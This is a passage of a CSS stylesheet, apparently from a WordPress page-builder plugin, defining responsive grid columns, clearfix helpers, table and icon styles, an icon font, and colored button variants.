  .vc_col-sm-4\/5,
  .vc_col-sm-5\/5 {
   float:left
  }
  .rtl .vc_rtl-columns-reverse .vc_col-sm-1\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-2\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-3\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-4\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-5\/5 {
   float:right
  }
  .vc_col-sm-5\/5 {
   width:100%
  }
  .vc_col-sm-4\/5 {
   width:80%
  }
  .vc_col-sm-3\/5 {
   width:60%
  }
  .vc_col-sm-2\/5 {
   width:40%
  }
  .vc_col-sm-1\/5 {
   width:20%
  }
  .vc_col-sm-pull-5\/5 {
   right:100%
  }
  .vc_col-sm-pull-4\/5 {
   right:80%
  }
  .vc_col-sm-pull-3\/5 {
   right:60%
  }
  .vc_col-sm-pull-2\/5 {
   right:40%
  }
  .vc_col-sm-pull-1\/5 {
   right:20%
  }
  .vc_col-sm-pull-0\/5 {
   right:auto
  }
  .vc_col-sm-push-5\/5 {
   left:100%
  }
  .vc_col-sm-push-4\/5 {
   left:80%
  }
  .vc_col-sm-push-3\/5 {
   left:60%
  }
  .vc_col-sm-push-2\/5 {
   left:40%
  }
  .vc_col-sm-push-1\/5 {
   left:20%
  }
  .vc_col-sm-push-0\/5 {
   left:auto
  }
  .vc_col-sm-offset-5\/5 {
   margin-left:100%
  }
  .vc_col-sm-offset-4\/5 {
   margin-left:80%
  }
  .vc_col-sm-offset-3\/5 {
   margin-left:60%
  }
  .vc_col-sm-offset-2\/5 {
   margin-left:40%
  }
  .vc_col-sm-offset-1\/5 {
   margin-left:20%
  }
  .vc_col-sm-offset-0\/5 {
   margin-left:0
  }
 }
 @media (min-width:992px) {
  .vc_col-md-1,
  .vc_col-md-10,
  .vc_col-md-11,
  .vc_col-md-12,
  .vc_col-md-2,
  .vc_col-md-3,
  .vc_col-md-4,
  .vc_col-md-5,
  .vc_col-md-6,
  .vc_col-md-7,
  .vc_col-md-8,
  .vc_col-md-9 {
   float:left
  }
  .rtl .vc_rtl-columns-reverse .vc_col-md-1,
  .rtl .vc_rtl-columns-reverse .vc_col-md-10,
  .rtl .vc_rtl-columns-reverse .vc_col-md-11,
  .rtl .vc_rtl-columns-reverse .vc_col-md-12,
  .rtl .vc_rtl-columns-reverse .vc_col-md-2,
  .rtl .vc_rtl-columns-reverse .vc_col-md-3,
  .rtl .vc_rtl-columns-reverse .vc_col-md-4,
  .rtl .vc_rtl-columns-reverse .vc_col-md-5,
  .rtl .vc_rtl-columns-reverse .vc_col-md-6,
  .rtl .vc_rtl-columns-reverse .vc_col-md-7,
  .rtl .vc_rtl-columns-reverse .vc_col-md-8,
  .rtl .vc_rtl-columns-reverse .vc_col-md-9 {
   float:right
  }
  .vc_col-md-12 {
   width:100%
  }
  .vc_col-md-11 {
   width:91.66666667%
  }
  .vc_col-md-10 {
   width:83.33333333%
  }
  .vc_col-md-9 {
   width:75%
  }
  .vc_col-md-8 {
   width:66.66666667%
  }
  .vc_col-md-7 {
   width:58.33333333%
  }
  .vc_col-md-6 {
   width:50%
  }
  .vc_col-md-5 {
   width:41.66666667%
  }
  .vc_col-md-4 {
   width:33.33333333%
  }
  .vc_col-md-3 {
   width:25%
  }
  .vc_col-md-2 {
   width:16.66666667%
  }
  .vc_col-md-1 {
   width:8.33333333%
  }
  .vc_col-md-pull-12 {
   right:100%
  }
  .vc_col-md-pull-11 {
   right:91.66666667%
  }
  .vc_col-md-pull-10 {
   right:83.33333333%
  }
  .vc_col-md-pull-9 {
   right:75%
  }
  .vc_col-md-pull-8 {
   right:66.66666667%
  }
  .vc_col-md-pull-7 {
   right:58.33333333%
  }
  .vc_col-md-pull-6 {
   right:50%
  }
  .vc_col-md-pull-5 {
   right:41.66666667%
  }
  .vc_col-md-pull-4 {
   right:33.33333333%
  }
  .vc_col-md-pull-3 {
   right:25%
  }
  .vc_col-md-pull-2 {
   right:16.66666667%
  }
  .vc_col-md-pull-1 {
   right:8.33333333%
  }
  .vc_col-md-pull-0 {
   right:auto
  }
  .vc_col-md-push-12 {
   left:100%
  }
  .vc_col-md-push-11 {
   left:91.66666667%
  }
  .vc_col-md-push-10 {
   left:83.33333333%
  }
  .vc_col-md-push-9 {
   left:75%
  }
  .vc_col-md-push-8 {
   left:66.66666667%
  }
  .vc_col-md-push-7 {
   left:58.33333333%
  }
  .vc_col-md-push-6 {
   left:50%
  }
  .vc_col-md-push-5 {
   left:41.66666667%
  }
  .vc_col-md-push-4 {
   left:33.33333333%
  }
  .vc_col-md-push-3 {
   left:25%
  }
  .vc_col-md-push-2 {
   left:16.66666667%
  }
  .vc_col-md-push-1 {
   left:8.33333333%
  }
  .vc_col-md-push-0 {
   left:auto
  }
  .vc_col-md-offset-12 {
   margin-left:100%
  }
  .vc_col-md-offset-11 {
   margin-left:91.66666667%
  }
  .vc_col-md-offset-10 {
   margin-left:83.33333333%
  }
  .vc_col-md-offset-9 {
   margin-left:75%
  }
  .vc_col-md-offset-8 {
   margin-left:66.66666667%
  }
  .vc_col-md-offset-7 {
   margin-left:58.33333333%
  }
  .vc_col-md-offset-6 {
   margin-left:50%
  }
  .vc_col-md-offset-5 {
   margin-left:41.66666667%
  }
  .vc_col-md-offset-4 {
   margin-left:33.33333333%
  }
  .vc_col-md-offset-3 {
   margin-left:25%
  }
  .vc_col-md-offset-2 {
   margin-left:16.66666667%
  }
  .vc_col-md-offset-1 {
   margin-left:8.33333333%
  }
  .vc_col-md-offset-0 {
   margin-left:0
  }
  .vc_col-md-1\/5,
  .vc_col-md-2\/5,
  .vc_col-md-3\/5,
  .vc_col-md-4\/5,
  .vc_col-md-5\/5 {
   float:left
  }
  .rtl .vc_rtl-columns-reverse .vc_col-sm-1\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-2\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-3\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-4\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-5\/5 {
   float:right
  }
  .vc_col-md-5\/5 {
   width:100%
  }
  .vc_col-md-4\/5 {
   width:80%
  }
  .vc_col-md-3\/5 {
   width:60%
  }
  .vc_col-md-2\/5 {
   width:40%
  }
  .vc_col-md-1\/5 {
   width:20%
  }
  .vc_col-md-pull-5\/5 {
   right:100%
  }
  .vc_col-md-pull-4\/5 {
   right:80%
  }
  .vc_col-md-pull-3\/5 {
   right:60%
  }
  .vc_col-md-pull-2\/5 {
   right:40%
  }
  .vc_col-md-pull-1\/5 {
   right:20%
  }
  .vc_col-md-pull-0\/5 {
   right:auto
  }
  .vc_col-md-push-5\/5 {
   left:100%
  }
  .vc_col-md-push-4\/5 {
   left:80%
  }
  .vc_col-md-push-3\/5 {
   left:60%
  }
  .vc_col-md-push-2\/5 {
   left:40%
  }
  .vc_col-md-push-1\/5 {
   left:20%
  }
  .vc_col-md-push-0\/5 {
   left:auto
  }
  .vc_col-md-offset-5\/5 {
   margin-left:100%
  }
  .vc_col-md-offset-4\/5 {
   margin-left:80%
  }
  .vc_col-md-offset-3\/5 {
   margin-left:60%
  }
  .vc_col-md-offset-2\/5 {
   margin-left:40%
  }
  .vc_col-md-offset-1\/5 {
   margin-left:20%
  }
  .vc_col-md-offset-0\/5 {
   margin-left:0
  }
 }
 @media (min-width:1200px) {
  .vc_col-lg-1,
  .vc_col-lg-10,
  .vc_col-lg-11,
  .vc_col-lg-12,
  .vc_col-lg-2,
  .vc_col-lg-3,
  .vc_col-lg-4,
  .vc_col-lg-5,
  .vc_col-lg-6,
  .vc_col-lg-7,
  .vc_col-lg-8,
  .vc_col-lg-9 {
   float:left
  }
  .rtl .vc_rtl-columns-reverse .vc_col-lg-1,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-10,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-11,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-12,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-2,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-3,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-4,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-5,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-6,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-7,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-8,
  .rtl .vc_rtl-columns-reverse .vc_col-lg-9 {
   float:right
  }
  .vc_col-lg-12 {
   width:100%
  }
  .vc_col-lg-11 {
   width:91.66666667%
  }
  .vc_col-lg-10 {
   width:83.33333333%
  }
  .vc_col-lg-9 {
   width:75%
  }
  .vc_col-lg-8 {
   width:66.66666667%
  }
  .vc_col-lg-7 {
   width:58.33333333%
  }
  .vc_col-lg-6 {
   width:50%
  }
  .vc_col-lg-5 {
   width:41.66666667%
  }
  .vc_col-lg-4 {
   width:33.33333333%
  }
  .vc_col-lg-3 {
   width:25%
  }
  .vc_col-lg-2 {
   width:16.66666667%
  }
  .vc_col-lg-1 {
   width:8.33333333%
  }
  .vc_col-lg-pull-12 {
   right:100%
  }
  .vc_col-lg-pull-11 {
   right:91.66666667%
  }
  .vc_col-lg-pull-10 {
   right:83.33333333%
  }
  .vc_col-lg-pull-9 {
   right:75%
  }
  .vc_col-lg-pull-8 {
   right:66.66666667%
  }
  .vc_col-lg-pull-7 {
   right:58.33333333%
  }
  .vc_col-lg-pull-6 {
   right:50%
  }
  .vc_col-lg-pull-5 {
   right:41.66666667%
  }
  .vc_col-lg-pull-4 {
   right:33.33333333%
  }
  .vc_col-lg-pull-3 {
   right:25%
  }
  .vc_col-lg-pull-2 {
   right:16.66666667%
  }
  .vc_col-lg-pull-1 {
   right:8.33333333%
  }
  .vc_col-lg-pull-0 {
   right:auto
  }
  .vc_col-lg-push-12 {
   left:100%
  }
  .vc_col-lg-push-11 {
   left:91.66666667%
  }
  .vc_col-lg-push-10 {
   left:83.33333333%
  }
  .vc_col-lg-push-9 {
   left:75%
  }
  .vc_col-lg-push-8 {
   left:66.66666667%
  }
  .vc_col-lg-push-7 {
   left:58.33333333%
  }
  .vc_col-lg-push-6 {
   left:50%
  }
  .vc_col-lg-push-5 {
   left:41.66666667%
  }
  .vc_col-lg-push-4 {
   left:33.33333333%
  }
  .vc_col-lg-push-3 {
   left:25%
  }
  .vc_col-lg-push-2 {
   left:16.66666667%
  }
  .vc_col-lg-push-1 {
   left:8.33333333%
  }
  .vc_col-lg-push-0 {
   left:auto
  }
  .vc_col-lg-offset-12 {
   margin-left:100%
  }
  .vc_col-lg-offset-11 {
   margin-left:91.66666667%
  }
  .vc_col-lg-offset-10 {
   margin-left:83.33333333%
  }
  .vc_col-lg-offset-9 {
   margin-left:75%
  }
  .vc_col-lg-offset-8 {
   margin-left:66.66666667%
  }
  .vc_col-lg-offset-7 {
   margin-left:58.33333333%
  }
  .vc_col-lg-offset-6 {
   margin-left:50%
  }
  .vc_col-lg-offset-5 {
   margin-left:41.66666667%
  }
  .vc_col-lg-offset-4 {
   margin-left:33.33333333%
  }
  .vc_col-lg-offset-3 {
   margin-left:25%
  }
  .vc_col-lg-offset-2 {
   margin-left:16.66666667%
  }
  .vc_col-lg-offset-1 {
   margin-left:8.33333333%
  }
  .vc_col-lg-offset-0 {
   margin-left:0
  }
  .vc_col-lg-1\/5,
  .vc_col-lg-2\/5,
  .vc_col-lg-3\/5,
  .vc_col-lg-4\/5,
  .vc_col-lg-5\/5 {
   float:left
  }
  .rtl .vc_rtl-columns-reverse .vc_col-sm-1\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-2\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-3\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-4\/5,
  .rtl .vc_rtl-columns-reverse .vc_col-sm-5\/5 {
   float:right
  }
  .vc_col-lg-5\/5 {
   width:100%
  }
  .vc_col-lg-4\/5 {
   width:80%
  }
  .vc_col-lg-3\/5 {
   width:60%
  }
  .vc_col-lg-2\/5 {
   width:40%
  }
  .vc_col-lg-1\/5 {
   width:20%
  }
  .vc_col-lg-pull-5\/5 {
   right:100%
  }
  .vc_col-lg-pull-4\/5 {
   right:80%
  }
  .vc_col-lg-pull-3\/5 {
   right:60%
  }
  .vc_col-lg-pull-2\/5 {
   right:40%
  }
  .vc_col-lg-pull-1\/5 {
   right:20%
  }
  .vc_col-lg-pull-0\/5 {
   right:auto
  }
  .vc_col-lg-push-5\/5 {
   left:100%
  }
  .vc_col-lg-push-4\/5 {
   left:80%
  }
  .vc_col-lg-push-3\/5 {
   left:60%
  }
  .vc_col-lg-push-2\/5 {
   left:40%
  }
  .vc_col-lg-push-1\/5 {
   left:20%
  }
  .vc_col-lg-push-0\/5 {
   left:auto
  }
  .vc_col-lg-offset-5\/5 {
   margin-left:100%
  }
  .vc_col-lg-offset-4\/5 {
   margin-left:80%
  }
  .vc_col-lg-offset-3\/5 {
   margin-left:60%
  }
  .vc_col-lg-offset-2\/5 {
   margin-left:40%
  }
  .vc_col-lg-offset-1\/5 {
   margin-left:20%
  }
  .vc_col-lg-offset-0\/5 {
   margin-left:0
  }
 }
 .vc_pull-right {
  float:right!important
 }
 .vc_pull-left {
  float:left!important
 }
 .vc_clearfix:after,
 .vc_clearfix:before {
  content:" ";
  display:table
 }
 .vc_clearfix:after {
  clear:both
 }
 .vc_clearfix:after,
 .vc_clearfix:before {
  content:" ";
  display:table
 }
 .vc_clearfix:after {
  clear:both
 }
 .vc_el-clearfix {
  clear:both
 }
 @media (max-width:767px) {
  .vc_el-clearfix-xs {
   clear:both
  }
 }
 @media (min-width:768px) and (max-width:991px) {
  .vc_el-clearfix-sm {
   clear:both
  }
 }
 @media (min-width:992px) and (max-width:1199px) {
  .vc_el-clearfix-md {
   clear:both
  }
 }
 @media (min-width:1200px) {
  .vc_el-clearfix-lg {
   clear:both
  }
 }
 .vc_visible {
  display:block
 }
 .vc_table {
  width:100%;
  margin-bottom:20px;
  border-collapse:collapse
 }
 .vc_table>tbody>tr>td,
 .vc_table>tbody>tr>th,
 .vc_table>tfoot>tr>td,
 .vc_table>tfoot>tr>th,
 .vc_table>thead>tr>td,
 .vc_table>thead>tr>th {
  padding:8px;
  line-height:1.42857143;
  vertical-align:top;
  border-top:1px solid #ddd
 }
 .vc_table>thead>tr>th {
  vertical-align:bottom;
  border-bottom:2px solid #ddd
 }
 .vc_table>caption+thead>tr:first-child>td,
 .vc_table>caption+thead>tr:first-child>th,
 .vc_table>colgroup+thead>tr:first-child>td,
 .vc_table>colgroup+thead>tr:first-child>th,
 .vc_table>thead:first-child>tr:first-child>td,
 .vc_table>thead:first-child>tr:first-child>th {
  border-top:0
 }
 .vc_table>tbody+tbody {
  border-top:2px solid #ddd
 }
 .vc_table .table {
  background-color:#fff
 }
 .vc_table-bordered {
  border:1px solid #ddd
 }
 .vc_table-bordered>tbody>tr>td,
 .vc_table-bordered>tbody>tr>th,
 .vc_table-bordered>tfoot>tr>td,
 .vc_table-bordered>tfoot>tr>th,
 .vc_table-bordered>thead>tr>td,
 .vc_table-bordered>thead>tr>th {
  border:1px solid #ddd
 }
 .vc_table-bordered>thead>tr>td,
 .vc_table-bordered>thead>tr>th {
  border-bottom-width:2px
 }
 .vc_pixel_icon {
  display:inline-block;
  vertical-align:middle;
  height:16px;
  width:16px;
  background-position:0 0;
  background-repeat:no-repeat
 }
 .vc_pixel_icon-alert {
  background-image:url(../vc/alert.png)
 }
 .vc_pixel_icon-info {
  background-image:url(../vc/info.png)
 }
 .vc_pixel_icon-tick {
  background-image:url(../vc/tick.png)
 }
 .vc_pixel_icon-explanation {
  background-image:url(../vc/exclamation.png)
 }
 .vc_pixel_icon-address_book {
  background-image:url(../images/icons/address-book.png)
 }
 .vc_pixel_icon-alarm_clock {
  background-image:url(../images/icons/alarm-clock.png)
 }
 .vc_pixel_icon-anchor {
  background-image:url(../images/icons/anchor.png)
 }
 .vc_pixel_icon-application_image {
  background-image:url(../images/icons/application-image.png)
 }
 .vc_pixel_icon-arrow {
  background-image:url(../images/icons/arrow.png)
 }
 .vc_pixel_icon-asterisk {
  background-image:url(../images/icons/asterisk.png)
 }
 .vc_pixel_icon-hammer {
  background-image:url(../images/icons/auction-hammer.png)
 }
 .vc_pixel_icon-balloon {
  background-image:url(../images/icons/balloon.png)
 }
 .vc_pixel_icon-balloon_buzz {
  background-image:url(../images/icons/balloon-buzz.png)
 }
 .vc_pixel_icon-balloon_facebook {
  background-image:url(../images/icons/balloon-facebook.png)
 }
 .vc_pixel_icon-balloon_twitter {
  background-image:url(../images/icons/balloon-twitter.png)
 }
 .vc_pixel_icon-battery {
  background-image:url(../images/icons/battery-full.png)
 }
 .vc_pixel_icon-binocular {
  background-image:url(../images/icons/binocular.png)
 }
 .vc_pixel_icon-document_excel {
  background-image:url(../images/icons/blue-document-excel.png)
 }
 .vc_pixel_icon-document_image {
  background-image:url(../images/icons/blue-document-image.png)
 }
 .vc_pixel_icon-document_music {
  background-image:url(../images/icons/blue-document-music.png)
 }
 .vc_pixel_icon-document_office {
  background-image:url(../images/icons/blue-document-office.png)
 }
 .vc_pixel_icon-document_pdf {
  background-image:url(../images/icons/blue-document-pdf.png)
 }
 .vc_pixel_icon-document_powerpoint {
  background-image:url(../images/icons/blue-document-powerpoint.png)
 }
 .vc_pixel_icon-document_word {
  background-image:url(../images/icons/blue-document-word.png)
 }
 .vc_pixel_icon-bookmark {
  background-image:url(../images/icons/bookmark.png)
 }
 .vc_pixel_icon-camcorder {
  background-image:url(../images/icons/camcorder.png)
 }
 .vc_pixel_icon-camera {
  background-image:url(../images/icons/camera.png)
 }
 .vc_pixel_icon-chart {
  background-image:url(../images/icons/chart.png)
 }
 .vc_pixel_icon-chart_pie {
  background-image:url(../images/icons/chart-pie.png)
 }
 .vc_pixel_icon-clock {
  background-image:url(../images/icons/clock.png)
 }
 .vc_pixel_icon-play {
  background-image:url(../images/icons/control.png)
 }
 .vc_pixel_icon-fire {
  background-image:url(../images/icons/fire.png)
 }
 .vc_pixel_icon-heart {
  background-image:url(../images/icons/heart.png)
 }
 .vc_pixel_icon-mail {
  background-image:url(../images/icons/mail.png)
 }
 .vc_pixel_icon-shield {
  background-image:url(../images/icons/plus-shield.png)
 }
 .vc_pixel_icon-video {
  background-image:url(../images/icons/video.png)
 }
 @font-face {
  font-family:vcpb-plugin-icons;
  src:url(../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.eot?f6ud62);
  src:url(../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.eot?f6ud62#iefix) format('embedded-opentype'),
  url(../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.ttf?f6ud62) format('truetype'),
  url(../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.woff?f6ud62) format('woff'),
  url(../fonts/vc_icons_v2/fonts/vcpb-plugin-icons.svg?f6ud62#vcpb-plugin-icons) format('svg');
  font-weight:400;
  font-style:normal
 }
 .vc-composer-icon {
  font-family:vcpb-plugin-icons!important;
  speak:none;
  font-style:normal;
  font-weight:400;
  font-variant:normal;
  text-transform:none;
  line-height:1;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale
 }
 .vc-c-icon-minimize:before {
  content:"\e91c"
 }
 .vc-c-icon-close:before {
  content:"\e5cd"
 }
 .vc-c-icon-1-6_4-6_1-6:before {
  content:"\e90e"
 }
 .vc-c-icon-add_template:before {
  content:"\e903"
 }
 .vc-c-icon-arrow_back:before {
  content:"\e5c4"
 }
 .vc-c-icon-arrow_drop_down:before {
  content:"\e5c5"
 }
 .vc-c-icon-arrow_drop_up:before {
  content:"\e5c7"
 }
 .vc-c-icon-arrow_forward:before {
  content:"\e5c8"
 }
 .vc-c-icon-check:before {
  content:"\e5ca"
 }
 .vc-c-icon-arrow_upward:before {
  content:"\e5d8"
 }
 .vc-c-icon-arrow_downward:before {
  content:"\e5db"
 }
 .vc-c-icon-sync:before {
  content:"\e627"
 }
 .vc-c-icon-search:before {
  content:"\e8b6"
 }
 .vc-c-icon-1-1:before {
  content:"\e900"
 }
 .vc-c-icon-1-2_1-2:before {
  content:"\e901"
 }
 .vc-c-icon-1-3_1-3_1-3:before {
  content:"\e902"
 }
 .vc-c-icon-1-4_1-2_1-4:before {
  content:"\e904"
 }
 .vc-c-icon-1-4_1-4_1-4_1-4:before {
  content:"\e905"
 }
 .vc-c-icon-1-4_3-4:before {
  content:"\e906"
 }
 .vc-c-icon-1-6_1-6_1-6_1-2:before {
  content:"\e907"
 }
 .vc-c-icon-1-6_1-6_1-6_1-6_1-6_1-6:before {
  content:"\e908"
 }
 .vc-c-icon-l_15_15_15_15_15:before {
  content:"\e909"
 }
 .vc-c-icon-1-6_2-3_1-6:before {
  content:"\e90a"
 }
 .vc-c-icon-2-3_1-3:before {
  content:"\e90b"
 }
 .vc-c-icon-5-6_1-6:before {
  content:"\e90c"
 }
 .vc-c-icon-add_element:before {
  content:"\e90d"
 }
 .vc-c-icon-add:before {
  content:"\e90f"
 }
 .vc-c-icon-cog:before {
  content:"\e910"
 }
 .vc-c-icon-content_copy:before {
  content:"\e911"
 }
 .vc-c-icon-delete_empty:before {
  content:"\e912"
 }
 .vc-c-icon-dragndrop:before {
  content:"\e913"
 }
 .vc-c-icon-fullscreen_exit:before {
  content:"\e914"
 }
 .vc-c-icon-fullscreen:before {
  content:"\e915"
 }
 .vc-c-icon-arrow_drop_right:before {
  content:"\e916"
 }
 .vc-c-icon-layout_default:before {
  content:"\e917"
 }
 .vc-c-icon-layout_landscape-smartphones:before {
  content:"\e918"
 }
 .vc-c-icon-layout_landscape-tablets:before {
  content:"\e919"
 }
 .vc-c-icon-layout_portrait-smartphones:before {
  content:"\e91a"
 }
 .vc-c-icon-layout_portrait-tablets:before {
  content:"\e91b"
 }
 .vc-c-icon-mode_edit:before {
  content:"\e91d"
 }
 .vc-c-icon-row_default_fe:before {
  content:"\e91e"
 }
 .vc-c-icon-text-block:before {
  content:"\e91f"
 }
 .vc_txt_align_left {
  text-align:left
 }
 .vc_txt_align_right {
  text-align:right
 }
 .vc_txt_align_center {
  text-align:center
 }
 .vc_txt_align_justify {
  text-align:justify;
  text-justify:inter-word
 }
 .vc_el_width_50 {
  width:50%;
  margin-left:auto!important;
  margin-right:auto!important
 }
 .vc_el_width_60 {
  width:60%;
  margin-left:auto!important;
  margin-right:auto!important
 }
 .vc_el_width_70 {
  width:70%;
  margin-left:auto!important;
  margin-right:auto!important
 }
 .vc_el_width_80 {
  width:80%;
  margin-left:auto!important;
  margin-right:auto!important
 }
 .vc_el_width_90 {
  width:90%;
  margin-left:auto!important;
  margin-right:auto!important
 }
 .vc_el_width_100 {
  width:100%;
  margin-left:auto!important;
  margin-right:auto!important
 }
 .vc_btn,
 a.vc_btn,
 button.vc_btn {
  cursor:pointer;
  display:inline-block;
  text-decoration:none!important;
  -webkit-box-shadow:none;
  -moz-box-shadow:none;
  box-shadow:none;
  padding:9px 12px;
  font-size:100%;
  line-height:20px;
  border-radius:4px
 }
 .vc_btn,
 .vc_btn:focus,
 .vc_btn:hover,
 a.vc_btn,
 a.vc_btn:focus,
 a.vc_btn:hover,
 button.vc_btn,
 button.vc_btn:focus,
 button.vc_btn:hover {
  border:1px solid transparent;
  -webkit-box-shadow:none;
  -moz-box-shadow:none;
  box-shadow:none
 }
 .vc_btn-lg,
 a.vc_btn-lg,
 button.vc_btn-lg {
  padding:10px 16px;
  font-size:18px;
  line-height:1.33;
  border-radius:6px
 }
 .vc_btn-sm,
 a.vc_btn-sm,
 button.vc_btn-sm {
  padding:5px 10px;
  font-size:12px;
  line-height:1.5;
  border-radius:3px
 }
 .vc_btn-xs,
 a.vc_btn-xs,
 button.vc_btn-xs {
  padding:1px 5px;
  font-size:12px;
  line-height:1.5;
  border-radius:3px
 }
 .vc_btn_square,
 a.vc_btn_square,
 button.vc_btn_square {
  border-radius:0
 }
 .vc_btn_square_outlined,
 a.vc_btn_square_outlined,
 button.vc_btn_square_outlined {
  border-radius:0;
  background:0 0!important
 }
 .vc_btn_square_outlined,
 .vc_btn_square_outlined:focus,
 .vc_btn_square_outlined:hover,
 a.vc_btn_square_outlined,
 a.vc_btn_square_outlined:focus,
 a.vc_btn_square_outlined:hover,
 button.vc_btn_square_outlined,
 button.vc_btn_square_outlined:focus,
 button.vc_btn_square_outlined:hover {
  border:2px solid
 }
 .vc_btn_round,
 a.vc_btn_round,
 button.vc_btn_round {
  border-radius:25px
 }
 .vc_btn_outlined,
 a.vc_btn_outlined,
 button.vc_btn_outlined {
  background:0 0!important
 }
 .vc_btn_outlined,
 .vc_btn_outlined:focus,
 .vc_btn_outlined:hover,
 a.vc_btn_outlined,
 a.vc_btn_outlined:focus,
 a.vc_btn_outlined:hover,
 button.vc_btn_outlined,
 button.vc_btn_outlined:focus,
 button.vc_btn_outlined:hover {
  border:2px solid
 }
 .vc_btn-blue,
 a.vc_btn-blue,
 button.vc_btn-blue {
  background-color:#5472d2;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-blue:hover,
 a.vc_btn-blue:hover,
 button.vc_btn-blue:hover {
  background-color:#3c5ecc;
  color:#f7f7f7!important
 }
 .vc_btn-blue.vc_btn_outlined,
 .vc_btn-blue.vc_btn_square_outlined,
 a.vc_btn-blue.vc_btn_outlined,
 a.vc_btn-blue.vc_btn_square_outlined,
 button.vc_btn-blue.vc_btn_outlined,
 button.vc_btn-blue.vc_btn_square_outlined {
  color:#5472d2!important
 }
 .vc_btn-blue.vc_btn_outlined:hover,
 .vc_btn-blue.vc_btn_square_outlined:hover,
 a.vc_btn-blue.vc_btn_outlined:hover,
 a.vc_btn-blue.vc_btn_square_outlined:hover,
 button.vc_btn-blue.vc_btn_outlined:hover,
 button.vc_btn-blue.vc_btn_square_outlined:hover {
  border-color:#3c5ecc
 }
 .vc_btn-blue.vc_btn_3d,
 a.vc_btn-blue.vc_btn_3d,
 button.vc_btn-blue.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #3253bc;
  box-shadow:0 5px 0 #3253bc;
  margin-bottom:5px
 }
 .vc_btn-blue.vc_btn_3d.vc_btn_xs,
 a.vc_btn-blue.vc_btn_3d.vc_btn_xs,
 button.vc_btn-blue.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #3253bc;
  box-shadow:0 3px 0 #3253bc;
  margin-bottom:3px
 }
 .vc_btn-blue.vc_btn_3d.vc_btn_sm,
 a.vc_btn-blue.vc_btn_3d.vc_btn_sm,
 button.vc_btn-blue.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #3253bc;
  box-shadow:0 4px 0 #3253bc;
  margin-bottom:4px
 }
 .vc_btn-turquoise,
 a.vc_btn-turquoise,
 button.vc_btn-turquoise {
  background-color:#00c1cf;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-turquoise:hover,
 a.vc_btn-turquoise:hover,
 button.vc_btn-turquoise:hover {
  background-color:#00a4b0;
  color:#f7f7f7!important
 }
 .vc_btn-turquoise.vc_btn_outlined,
 .vc_btn-turquoise.vc_btn_square_outlined,
 a.vc_btn-turquoise.vc_btn_outlined,
 a.vc_btn-turquoise.vc_btn_square_outlined,
 button.vc_btn-turquoise.vc_btn_outlined,
 button.vc_btn-turquoise.vc_btn_square_outlined {
  color:#00c1cf!important
 }
 .vc_btn-turquoise.vc_btn_outlined:hover,
 .vc_btn-turquoise.vc_btn_square_outlined:hover,
 a.vc_btn-turquoise.vc_btn_outlined:hover,
 a.vc_btn-turquoise.vc_btn_square_outlined:hover,
 button.vc_btn-turquoise.vc_btn_outlined:hover,
 button.vc_btn-turquoise.vc_btn_square_outlined:hover {
  border-color:#00a4b0
 }
 .vc_btn-turquoise.vc_btn_3d,
 a.vc_btn-turquoise.vc_btn_3d,
 button.vc_btn-turquoise.vc_btn_3d {
  -webkit-box-shadow:0 5px 0 #008d97;
  box-shadow:0 5px 0 #008d97;
  margin-bottom:5px
 }
 .vc_btn-turquoise.vc_btn_3d.vc_btn_xs,
 a.vc_btn-turquoise.vc_btn_3d.vc_btn_xs,
 button.vc_btn-turquoise.vc_btn_3d.vc_btn_xs {
  -webkit-box-shadow:0 3px 0 #008d97;
  box-shadow:0 3px 0 #008d97;
  margin-bottom:3px
 }
 .vc_btn-turquoise.vc_btn_3d.vc_btn_sm,
 a.vc_btn-turquoise.vc_btn_3d.vc_btn_sm,
 button.vc_btn-turquoise.vc_btn_3d.vc_btn_sm {
  -webkit-box-shadow:0 4px 0 #008d97;
  box-shadow:0 4px 0 #008d97;
  margin-bottom:4px
 }
 .vc_btn-pink,
 a.vc_btn-pink,
 button.vc_btn-pink {
  background-color:#fe6c61;
  color:#fff!important;
  -webkit-transition:all .5s;
  -o-transition:all .5s;
  transition:all .5s
 }
 .vc_btn-pink:hover,
 a.vc_btn-pink:hover,
 button.vc_btn-pink:hover {
  background-color:#fe5043;
  color:#f7f7f7!important
 }
 .vc_btn-pink.vc_btn_outlined,
 .vc_btn-pink.vc_btn_square_outlined,
 a.vc_btn-pink.vc_btn_outlined,
 a.vc_btn-pink.vc_btn_square_outlined,
 button.vc_btn-pink.vc_btn_outlined,
 button.vc_btn-pink.vc_btn_square_outlined {
  color:#fe6c61!important
 }
 .vc_btn-pink.vc_btn_outlined:hover,
 .vc_btn-pink.vc_btn_square_outlined:hover,
 a.vc_btn-pink.vc_btn_outlined:hover,
 a.vc_btn-pink.vc_btn_square_outlined:hover,
 button.vc_btn-pink.vc_btn_outlined:hover,
 button.vc_btn-pink.vc_btn_square_outlined:hover {
